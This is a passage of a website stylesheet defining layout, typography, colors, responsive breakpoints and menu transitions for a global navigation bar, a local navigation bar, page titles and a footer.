    background-color: rgba(51, 51, 51, .2);
    margin-left: 0;
    left: 0;
    width: 100%
}

@media only screen and (max-width:1023px) {
    #ac-localnav .ac-ln-content {
        border-bottom: 0
    }
    #ac-localnav .ac-ln-background:after {
        margin-left: 0;
        left: 0;
        width: 100%
    }
    #ac-globalfooter {
        min-width: 320px
    }
}

#ac-localnav .ac-ln-menu {
    font-size: 12px;
    font-weight: 400;
    letter-spacing: 0;
    float: right;
    line-height: 40px;
    margin-top: 0;
    padding-top: 12px
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menu {
        font-size: 14px;
        line-height: 1.5;
        font-weight: 400;
        letter-spacing: -.01em;
        font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        padding-top: 0;
        width: 100%
    }
}

#ac-localnav .ac-ln-title,
.pageTitle-heading,
.pageTitle-intro,
.sectionTitle-heading {
    font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-localnav .ac-ln-menu-tray {
    float: left
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menu-tray {
        float: none;
        overflow: hidden;
        pointer-events: none;
        visibility: hidden;
        width: 100%;
        max-height: 0;
        -webkit-transition: max-height .5s cubic-bezier(.28, .11, .32, 1) .4s, visibility 0 linear 1s;
        transition: max-height .5s cubic-bezier(.28, .11, .32, 1) .4s, visibility 0 linear 1s
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray {
        max-height: 400px;
        max-height: -webkit-calc(100vh - 48px - 48px);
        max-height: calc(100vh - 48px - 48px);
        overflow-y: auto;
        -webkit-overflow-scrolling: touch;
        pointer-events: auto;
        visibility: visible;
        -webkit-transition-delay: .2s;
        transition-delay: .2s
    }
    #ac-localnav .ac-ln-menu-items {
        opacity: 0;
        padding: 17px 32px 28px;
        -webkit-transform: translate3d(0, -150px, 0);
        transform: translate3d(0, -150px, 0);
        -webkit-transition: -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s, opacity .7s cubic-bezier(.23, 1, .32, 1) .2s, -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s;
        transition: transform 1s cubic-bezier(.23, 1, .32, 1) .5s, opacity .7s cubic-bezier(.23, 1, .32, 1) .2s, -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-items,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-items {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-transition-delay: .2s, .4s;
        transition-delay: .2s, .4s
    }
}

@media only screen and (max-width:767px) and (orientation:landscape) {
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray {
        max-height: 280px;
        max-height: -webkit-calc(100vh - 48px - 48px);
        max-height: calc(100vh - 48px - 48px)
    }
}

#ac-localnav .ac-ln-menu-item {
    margin-left: 24px;
    float: left;
    list-style: none
}

#ac-localnav .ac-ln-menu-link {
    color: #333;
    display: inline-block;
    line-height: 22px;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menu-item {
        margin-left: 0;
        display: inline-block;
        float: none;
        width: 100%;
        height: 42px
    }
    #ac-localnav .ac-ln-menu-item:first-child .ac-ln-menu-link {
        border-top: 0
    }
    #ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link {
        -webkit-transition-delay: .07s;
        transition-delay: .07s
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link {
        -webkit-transition-delay: .56s;
        transition-delay: .56s
    }
    #ac-localnav .ac-ln-menu-link {
        border-top: 1px solid rgba(214, 214, 214, .5);
        display: block;
        line-height: 42px;
        opacity: 0;
        -webkit-transform: translate3d(0, -25px, 0);
        transform: translate3d(0, -25px, 0);
        -webkit-transition: .5s ease;
        transition: .5s ease;
        -webkit-transition-property: -webkit-transform, opacity, -webkit-transform;
        transition-property: transform, opacity, -webkit-transform
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-link,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-link {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

#ac-localnav .ac-ln-menu-link:hover {
    color: #0070c9;
    text-decoration: none
}

#ac-localnav .ac-ln-action-menucta {
    display: none
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-action-menucta {
        display: block
    }
}

#ac-localnav .ac-ln-menucta {
    margin-right: -11px;
    cursor: pointer;
    display: block;
    overflow: hidden;
    width: 40px;
    height: 48px;
    -webkit-tap-highlight-color: transparent
}

#ac-localnav .ac-ln-menucta-chevron {
    display: block;
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
    -webkit-transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    -webkit-transform: translateY(16%);
    -ms-transform: translateY(16%);
    transform: translateY(16%)
}

#ac-localnav .ac-ln-menucta-chevron::after,
#ac-localnav .ac-ln-menucta-chevron::before {
    content: "";
    display: block;
    position: absolute;
    top: 50%;
    width: 12px;
    height: 1px;
    z-index: 1;
    -webkit-transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    background: #333
}

#ac-localnav .ac-ln-menucta-chevron::before {
    right: 50%;
    -webkit-transform-origin: 100% 100%;
    -ms-transform-origin: 100% 100%;
    transform-origin: 100% 100%;
    -webkit-transform: rotate(40deg) scaleY(1.5);
    -ms-transform: rotate(40deg) scaleY(1.5);
    transform: rotate(40deg) scaleY(1.5)
}

#ac-localnav .ac-ln-menucta-chevron::after {
    left: 50%;
    -webkit-transform-origin: 0 100%;
    -ms-transform-origin: 0 100%;
    transform-origin: 0 100%;
    -webkit-transform: rotate(-40deg) scaleY(1.5);
    -ms-transform: rotate(-40deg) scaleY(1.5);
    transform: rotate(-40deg) scaleY(1.5)
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::before,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::before {
    -webkit-transform-origin: 100% 0;
    -ms-transform-origin: 100% 0;
    transform-origin: 100% 0;
    -webkit-transform: rotate(-40deg) scaleY(1.5);
    -ms-transform: rotate(-40deg) scaleY(1.5);
    transform: rotate(-40deg) scaleY(1.5)
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::after,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::after {
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    -webkit-transform: rotate(40deg) scaleY(1.5);
    -ms-transform: rotate(40deg) scaleY(1.5);
    transform: rotate(40deg) scaleY(1.5)
}

#ac-localnav .ac-ln-menucta-anchor {
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 1px;
    height: 1px;
    z-index: 10
}

#ac-localnav .ac-ln-menucta-anchor:focus {
    outline-offset: -6px;
    width: 100%;
    height: 100%
}

#ac-localnav .ac-ln-menucta-anchor-close {
    display: none
}

#ac-localnav .ac-ln-menucta-anchor-label {
    position: absolute;
    clip: rect(1px 1px 1px 1px);
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(0 0 99.9% 99.9%);
    clip-path: inset(0 0 99.9% 99.9%);
    overflow: hidden;
    height: 1px;
    width: 1px;
    padding: 0;
    border: 0
}

.pageTitle,
.sectionTitle {
    position: relative;
    box-sizing: border-box;
    word-wrap: break-word;
    text-align: center
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menucta-anchor {
        display: block
    }
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-open,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-open {
    display: none
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-close,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-close {
    display: block
}

#ac-localnav .ac-ln-title {
    font-size: 24px;
    line-height: 2.125;
    font-weight: 500;
    letter-spacing: .015em;
    cursor: default;
    display: block;
    float: left;
    margin: 0;
    padding: 0;
    height: 52px;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-title {
        font-size: 20px;
        font-weight: 500;
        letter-spacing: .017em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        display: inline-block;
        line-height: 48px;
        height: 48px
    }
}

#ac-localnav .ac-ln-title a {
    display: inline-block;
    line-height: 1;
    margin: 0;
    white-space: nowrap;
    vertical-align: middle
}

.pageTitle:after,
.pageTitle:before,
.sectionTitle:after,
.sectionTitle:before {
    display: table;
    content: ' '
}

#ac-localnav .ac-ln-title,
#ac-localnav .ac-ln-title a {
    color: #333;
    -webkit-transition: color .5s cubic-bezier(.28, .11, .32, 1);
    transition: color .5s cubic-bezier(.28, .11, .32, 1)
}

.pageTitle {
    margin: 48px auto 0;
    width: 980px;
    width: 817px
}

.pageTitle-heading {
    font-size: 48px;
    line-height: 1.04167;
    font-weight: 500;
    letter-spacing: .006em;
    margin-bottom: 0
}

@media only screen and (max-width:1068px) {
    .pageTitle {
        width: 692px
    }
    .pageTitle-heading {
        font-size: 40px;
        line-height: 1.05;
        font-weight: 500;
        letter-spacing: .008em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

@media only screen and (max-width:735px) {
    .pageTitle {
        width: 90%
    }
    .pageTitle-heading {
        font-size: 31px;
        line-height: 1.09703;
        font-weight: 500;
        letter-spacing: .011em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

.pageTitle-intro {
    margin: 10px auto 0;
    font-size: 22px;
    line-height: 1.45455;
    font-weight: 300;
    letter-spacing: .016em;
    max-width: 692px;
    max-width: 43.25rem
}

@media only screen and (max-width:1068px) {
    .pageTitle-intro {
        font-size: 20px;
        line-height: 1.5;
        font-weight: 300;
        letter-spacing: .017em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        margin-top: 10px
    }
}

.sectionTitle {
    margin: 30px auto 0;
    width: 980px;
    width: 817px;
    padding-bottom: 12px
}

#ac-globalfooter,
#ac-globalnav,
#ac-globalnav button,
#ac-globalnav input,
#ac-gn-segmentbar {
    font-synthesis: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: left
}

@media only screen and (max-width:1068px) {
    .sectionTitle {
        width: 692px
    }
}

@media only screen and (max-width:735px) {
    .pageTitle-intro {
        font-size: 19px;
        line-height: 1.47384;
        font-weight: 300;
        letter-spacing: .018em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        max-width: none
    }
    .sectionTitle {
        width: 90%;
        /* margin:48px auto 250px; */
    }
}

.sectionTitle-heading {
    margin-bottom: 0;
    font-size: 40px;
    line-height: 1.05;
    font-weight: 500;
    letter-spacing: .008em
}

@media only screen and (max-width:1068px) {
    .sectionTitle-heading {
        font-size: 34px;
        line-height: 1.08824;
        font-weight: 500;
        letter-spacing: .01em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

@media only screen and (max-width:735px) {
    .sectionTitle-heading {
        font-size: 28px;
        line-height: 1.1073;
        font-weight: 500;
        letter-spacing: .012em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
    .as-search .as-search-content .as-search-form-input::placeholder {
        white-space: nowrap;
        text-overflow: ellipsis !important;
        overflow: hidden
    }
}

.ac-video-player:fullscreen {
    background: #000;
    margin: 0 !important;
    padding: 0 !important;
    position: relative !important;
    top: 0 !important;
    left: 0 !important;
    width: 100% !important;
    height: 100% !important;
    z-index: 1
}

.ac-video-player:fullscreen embed {
    position: relative;
    top: 50%;
    z-index: 1;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%)
}

.ac-video-player video::cue {
    color: #FFF;
    background-color: #000;
    font-family: "Helvetica Neue";
    font-weight: 700
}

#ac-globalfooter {
    text-rendering: optimizeLegibility;
    -moz-font-feature-settings: 'liga', 'kern';
    line-height: 1.66667;
    font-weight: 400;
    letter-spacing: normal;
    overflow: hidden;
    background-color: #f2f2f2;
    color: #666
}

#ac-globalfooter,
#ac-globalfooter * {
    margin: 0;
    padding: 0;
    pointer-events: auto;
    letter-spacing: normal
}

#ac-globalfooter img {
    border: 0;
    vertical-align: middle
}

#ac-globalfooter section {
    display: block
}

#ac-globalfooter.no-js a:hover {
    color: #333;
    text-decoration: underline
}

#ac-globalfooter .ac-gf-content {
    margin: 0 auto;
    padding: 0 22px;
    max-width: 980px
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-content {
        padding: 0 16px
    }
    #ac-globalfooter .ac-gf-directory:first-child-column:first-child {
        border-top: 1px solid #e3e3e3
    }
}

#ac-globalfooter .ac-gf-footer {
    padding: 20px 0 24px;
    color: #888
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-footer {
        padding: 20px 0
    }
}

#ac-globalfooter .ac-gf-footer-shop {
    border-bottom: 1px solid #d6d6d6;
    padding-bottom: 5px;
    margin-bottom: 6px
}

#ac-globalfooter .ac-gf-footer-shop .nowrap {
    white-space: nowrap
}

#ac-globalfooter .ac-gf-footer-locale {
    float: right;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-footer-shop {
        border-bottom: 0;
        padding-bottom: 6px
    }
    #ac-globalfooter .ac-gf-footer-locale {
        float: none;
        position: relative;
        left: -1px
    }
    #ac-globalfooter .ac-gf-footer-legal {
        padding-top: 13px
    }
}

#ac-globalfooter .ac-gf-footer-locale-link {
    display: inline
}

#ac-globalfooter .ac-gf-footer-locale-flag {
    height: 16px;
    width: 16px;
    float: left;
    margin: 1px 5px 0 0;
    cursor: pointer
}

#ac-globalfooter .ac-gf-footer-legal:after,
#ac-globalfooter .ac-gf-footer-legal:before {
    content: ' ';
    display: table
}

#ac-globalnav,
#ac-globalnav aside {
    display: block
}

#ac-globalfooter .ac-gf-footer-legal-copyright,
#ac-globalfooter .ac-gf-footer-legal-links {
    margin-right: 26px
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-footer-legal-copyright,
    #ac-globalfooter .ac-gf-footer-legal-links {
        margin-right: 0;
        float: none
    }
}

#ac-globalfooter .ac-gf-footer-legal-copyright {
    max-height: 100px
}

#ac-globalfooter .ac-gf-footer-legal-link {
    border-right: 1px solid #d6d6d6;
    margin-right: 10px;
    padding-right: 12px;
    white-space: nowrap
}

#ac-globalfooter .ac-gf-footer-legal-link:last-child {
    border: 0;
    margin: 0;
    padding: 0
}

#ac-globalfooter *,
#ac-globalfooter :after,
#ac-globalfooter :before {
    font-size: inherit;
    font-family: inherit;
    font-weight: inherit;
    line-height: inherit;
    text-align: inherit
}

#ac-globalfooter {
    position: static;
    width: 100%;
    bottom: 0;
    z-index: 999;
    font-size: 11px;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Apple Legacy Chevron", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-globalfooter a {
    color: #555
}

#ac-globalfooter .ac-gf-footer-shop a,
#ac-globalfooter .ac-gf-footer-shop a:hover {
    color: #0070c9
}

body,
html {
    margin: 0;
    padding: 0
}

#ac-globalnav,
#ac-gn-segmentbar {
    font-weight: 400
}

#ac-globalnav,
#ac-globalnav *,
#ac-globalnav :after,
#ac-globalnav :before,
#ac-globalnav:after,
#ac-globalnav:before,
#ac-gn-segmentbar,
#ac-gn-segmentbar:after,
#ac-gn-segmentbar:before {
    box-sizing: content-box;
    margin: 0;
    padding: 0;
    pointer-events: auto;
    letter-spacing: normal
}

#ac-globalnav *,
#ac-globalnav :after,
#ac-globalnav :before {
    font-size: 1em;
    font-family: inherit;
    font-weight: inherit;
    line-height: inherit;
    text-align: inherit
}

#ac-globalnav .ac-gn-bagview,
#ac-globalnav .ac-gn-link {
    font-weight: 400;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-globalnav,
#ac-globalnav button,
#ac-globalnav input,
#ac-gn-segmentbar {
    -webkit-font-feature-settings: 'kern';
    font-feature-settings: 'kern';
    direction: ltr;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-globalnav {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    z-index: 9999;
    margin: 0;
    width: 100%;
    min-width: 1024px;
    height: 48px;
    max-height: 44px;
    background: #333;
    background: rgba(0, 0, 0, .8);
    font-size: 17px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-backdrop-filter: saturate(180%) blur(20px);
    backdrop-filter: saturate(180%) blur(20px)
}

@media only screen and (max-width:1044px) {
    #ac-globalnav,
    #ac-localnav {
        min-width: 320px
    }
}

@media only screen and (max-width:767px) {
    #ac-globalnav {
        max-height: none;
        -webkit-transition: background .35s linear, height .35s ease-in;
        transition: background .35s linear, height .35s ease-in
    }
    #ac-gn-menustate:checked~#ac-globalnav,
    #ac-gn-menustate:target~#ac-globalnav {
        height: 100%;
        background: #000;
        -webkit-transition: background .35s linear, height .35s ease-in .2s;
        transition: background .35s linear, height .35s ease-in .2s
    }
}

#ac-gn-menustate {
    display: none
}

#ac-gn-placeholder {
    height: 44px
}

#ac-gn-curtain {
    background: rgba(0, 0, 0, .2);
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9998
}

#ac-globalnav .ac-gn-content {
    margin: 0 auto;
    max-width: 980px;
    padding: 0 22px;
    position: relative;
    z-index: 2
}

@media only screen and (max-width:767px) {
    #ac-gn-placeholder {
        height: 48px
    }
    #ac-globalnav .ac-gn-content {
        padding: 0;
        position: absolute;
        top: 0;
        width: 100%;
        height: 100%
    }
}

#ac-globalnav .ac-gn-header {
    display: none;
    position: absolute;
    z-index: 3;
    top: 0;
    left: 0;
    width: 100%;
    height: 48px;
    overflow: hidden
}

#ac-globalnav .ac-gn-header .ac-gn-item,
#ac-globalnav .ac-gn-header .ac-gn-link {
    height: 48px
}

#ac-globalnav .ac-gn-header .ac-gn-link {
    line-height: 2.82353em
}

#ac-globalnav .ac-gn-header .ac-gn-apple {
    position: absolute;
    width: 48px;
    top: 0;
    left: 50%;
    margin-left: -24px;
    text-align: center;
    z-index: 1
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-header,
    #ac-globalnav .ac-gn-header .ac-gn-apple,
    #ac-globalnav .ac-gn-header .ac-gn-bag-small {
        display: block
    }
}

#ac-globalnav .ac-gn-list {
    cursor: default;
    margin: 0 -10px;
    width: auto;
    height: 44px;
    text-align: justify;
    -ms-text-justify: distribute-all-lines;
    text-justify: distribute-all-lines;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

#ac-globalnav .ac-gn-list:after {
    content: '';
    width: 100%;
    display: inline-block;
    font-size: 0;
    line-height: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-list {
        position: absolute;
        z-index: 2;
        top: 44px;
        right: 0;
        bottom: 0;
        left: 0;
        margin: 0;
        padding: 0 48px;
        height: auto;
        box-sizing: border-box;
        overflow: hidden;
        overflow-y: auto;
        -webkit-overflow-scrolling: touch;
        visibility: hidden;
        -webkit-transition: visibility 0s linear 1s;
        transition: visibility 0s linear 1s
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 20px
    }
    #ac-globalnav .ac-gn-list :nth-child(9) {
        margin-bottom: 44px
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-list,
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-list {
        visibility: visible;
        -webkit-transition-delay: 0s;
        transition-delay: 0s
    }
    #ac-globalnav .ac-gn-list:after {
        display: none
    }
    #ac-globalnav .ac-gn-item {
        width: 100%;
        height: 44px
    }
}

#ac-globalnav .ac-gn-item {
    display: inline-block;
    position: relative;
    height: 44px;
    z-index: 1;
    vertical-align: top
}

#ac-globalnav .ac-gn-search-placeholder {
    display: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-apple {
        display: none
    }
    #ac-globalnav .ac-gn-bag {
        right: 0;
        display: none;
        position: absolute;
        top: 0;
        width: auto;
        z-index: 1
    }
    #ac-globalnav .ac-gn-item-menu {
        height: 43px;
        border-bottom: 1px solid #333;
        opacity: 0;
        pointer-events: none;
        -webkit-transform: scale(1.1) translateY(-24px);
        -ms-transform: scale(1.1) translateY(-24px);
        transform: scale(1.1) translateY(-24px);
        -webkit-transition: opacity .35s ease-out, -webkit-transform .35s ease-out;
        transition: opacity .35s ease-out, -webkit-transform .35s ease-out;
        transition: opacity .35s ease-out, transform .35s ease-out;
        transition: opacity .35s ease-out, transform .35s ease-out, -webkit-transform .35s ease-out
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(2) {
        -webkit-transition-delay: .4s, .4s;
        transition-delay: .4s, .4s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(3) {
        -webkit-transition-delay: 350ms, 350ms;
        transition-delay: 350ms, 350ms
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(4) {
        -webkit-transition-delay: .3s, .3s;
        transition-delay: .3s, .3s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(5) {
        -webkit-transition-delay: 250ms, 250ms;
        transition-delay: 250ms, 250ms
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(6) {
        -webkit-transition-delay: .2s, .2s;
        transition-delay: .2s, .2s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(7) {
        -webkit-transition-delay: 150ms, 150ms;
        transition-delay: 150ms, 150ms
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(8) {
        -webkit-transition-delay: .1s, .1s;
        transition-delay: .1s, .1s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(9) {
        -webkit-transition-delay: 50ms, 50ms;
        transition-delay: 50ms, 50ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu,
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu {
        opacity: 1;
        pointer-events: auto;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(2),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(2) {
        -webkit-transition-delay: .3s, .3s;
        transition-delay: .3s, .3s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(3),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(3) {
        -webkit-transition-delay: 350ms, 350ms;
        transition-delay: 350ms, 350ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(4),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(4) {
        -webkit-transition-delay: .4s, .4s;
        transition-delay: .4s, .4s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(5),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(5) {
        -webkit-transition-delay: 450ms, 450ms;
        transition-delay: 450ms, 450ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(6),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(6) {
        -webkit-transition-delay: .5s, .5s;
        transition-delay: .5s, .5s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(7),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(7) {
        -webkit-transition-delay: 550ms, 550ms;
        transition-delay: 550ms, 550ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(8),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(8) {
        -webkit-transition-delay: .6s, .6s;
        transition-delay: .6s, .6s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(9),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(9) {
        -webkit-transition-delay: 650ms, 650ms;
        transition-delay: 650ms, 650ms
    }
    #ac-globalnav .ac-gn-search-placeholder {
        font-size: 14px;
        line-height: 3.14286;
        font-weight: 400;
        letter-spacing: -.01em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        margin-left: 24px;
        display: block;
        cursor: text
    }
    #ac-globalnav .ac-gn-search {
        border-bottom-color: silver
    }
}

@media only screen and (max-width:767px) and (max-width:767px) {
    #ac-globalnav .ac-gn-search-placeholder {
        font-size: 17px;
        line-height: 2.52947;
        letter-spacing: -.021em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

#ac-globalnav .ac-gn-link {
    font-size: 14px;
    line-height: 3.14286;
    letter-spacing: -.01em;
    color: #fff;
    position: relative;
    z-index: 1;
    display: inline-block;
    padding: 0 10px;
    height: 44px;
    opacity: 1;
    background: no-repeat;
    text-decoration: none;
    white-space: nowrap;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    -webkit-tap-highlight-color: transparent;
    outline-offset: -7px
}

#ac-globalnav .ac-gn-link:hover {
    opacity: .65
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link {
        font-size: 17px;
        line-height: 2.52947;
        letter-spacing: -.021em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
    #ac-globalnav .ac-gn-link-search {
        background-position: left top;
        cursor: default
    }
    #ac-globalnav .ac-gn-link-search:hover {
        opacity: 1
    }
}

#ac-globalnav .ac-gn-menuicon-label:active,
#ac-globalnav .ac-gn-menuicon-label:focus,
#ac-globalnav .ac-gn-menuicon-label:hover,
.ac-gn-current-support #ac-globalnav .ac-gn-link-support {
    opacity: .65
}

#ac-globalnav .ac-gn-link-text {
    position: absolute;
    clip: rect(1px 1px 1px 1px);
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(0 0 99.9% 99.9%);
    clip-path: inset(0 0 99.9% 99.9%);
    overflow: hidden;
    height: 1px;
    width: 1px;
    padding: 0;
    border: 0;
    top: 50%
}

#ac-globalnav .ac-gn-link-bag:focus:active {
    outline: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-bag {
        padding: 0 16px;
        -webkit-transition: -webkit-transform .25s .55s ease-out;
